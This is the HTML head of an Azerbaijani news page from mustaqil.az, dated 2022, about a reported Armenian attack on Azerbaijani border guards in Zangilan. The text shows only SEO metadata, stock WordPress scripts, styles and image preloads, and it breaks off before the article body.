

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/erm%C9%99nistan-qosunlari-z%C9%99ngilanda-az%C9%99rbaycan-s%C9%99rh%C9%99dcil%C9%99rin%C9%99-hucum-etdi/
body_size: 17686
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/ermənistan-qosunlari-zəngilanda-azərbaycan-sərhədcilərinə-hucum-etdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi - Müstəqil Az" />
	<meta property="og:description" content="“Ermənistan hərbi bölmələri Kəlbəcər və Laçın rayonları ilə yanaşı Zəngilan rayonu istiqamətində də dövlət sərhədində hərbi təxribat törətməyə cəhd ediblər”...." />
	<meta property="og:url" content="https://www.mustaqil.az/ermənistan-qosunlari-zəngilanda-azərbaycan-sərhədcilərinə-hucum-etdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-09-13T07:12:37+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1611988981/dsx.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1611988981/dsx.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi","datePublished":"2022-09-13T07:12:37+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/"},"wordCount":130,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1611988981/dsx.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/","url":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/","name":"Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg","image":["https://qafqazinfo.az/uploads/1611988981/dsx.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg","datePublished":"2022-09-13T07:12:37+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/#primaryimage","url":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg","contentUrl":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Ermənistan qoşunları Zəngilanda Azərbaycan sərhədçilərinə hücum etdi"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/102309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=102309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg","url":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg","contentUrl":"https://qafqazinfo.az/uploads/1611988981/dsx.jpg","mainEntityOfPage":"https://www.mustaqil.az/erm%c9%99nistan-qosunlari-z%c9%99ngilanda-az%c9%99rbaycan-s%c9%99rh%c9%99dcil%c9%99rin%c9%99-hucum-etdi/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1611988981/dsx.jpg"><link rel="preload" as="image" href="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&#038;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&#038;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&#038;oe=698355CC"><link rel="preload" as="image" 